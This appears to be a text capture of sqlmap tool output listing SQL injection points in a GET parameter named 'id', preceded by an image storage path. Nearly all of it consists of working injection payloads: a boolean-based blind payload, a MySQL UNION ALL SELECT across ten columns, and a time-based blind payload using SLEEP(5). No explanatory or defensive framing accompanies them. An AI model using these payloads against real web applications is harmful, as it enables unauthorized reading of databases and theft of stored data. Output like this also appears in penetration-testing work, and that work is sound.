 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=348330' AND 7005=7005 AND 'iwJq'='iwJq

    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: id=-2306' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CONCAT(0x3a707a743a,0x6461775461614b664e59,0x3a77727a3a),NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=348330' AND SLEEP(5) AND 'MAwp'='MAwp
---